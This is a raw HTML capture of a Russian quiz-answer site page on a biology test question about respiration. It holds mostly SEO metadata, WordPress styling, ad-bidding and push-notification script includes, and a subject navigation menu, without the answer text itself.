

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html
body_size: 13798
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ:." />
<link rel="canonical" href="https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ:." />
<meta property="og:url" content="https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:35:00+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html","url":"https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html","name":"Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:35:00+00:00","dateModified":"2023-01-21T17:35:00+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ:.","breadcrumb":{"@id":"https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/41237" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fproczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fproczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-41237 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
